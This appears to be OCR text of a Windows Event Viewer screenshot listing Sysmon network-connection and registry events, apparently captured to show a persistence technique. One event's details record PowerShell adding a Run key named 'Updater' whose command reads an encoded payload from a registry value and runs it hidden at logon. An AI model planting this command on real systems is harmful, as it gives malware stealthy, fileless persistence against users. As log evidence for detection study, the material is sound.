 Event Viewer
File Action View Help
registryautorun Number of events: 6
Level Date and Time Source Event ID Task Category
Information 2/8/2018 10:43:01 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/8/2018 10:43:06 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/8/2018 10:43:09 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/8/2018 10:43:09 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/8/2018 10:43:11 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/8/2018 10:43:11 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 13, Sysmon
General Details
Registry value set:
EventType: SetValue
UtcTime: 2018-02-08 02:43:09.376
ProcessGuid: {b231f4ab-b811-5a7b-0000-00109ec13c04}
ProcessId: 1464
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject: HKU\S-1-5-21-1371555976-851846072-2573341172-1001\Software\Microsoft\Windows\CurrentVersion\Run\Updater
Details: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKCU:Software\Microsoft\Windows\CurrentVersion Debug).Debug);powershell -Win Hidden -enc $x"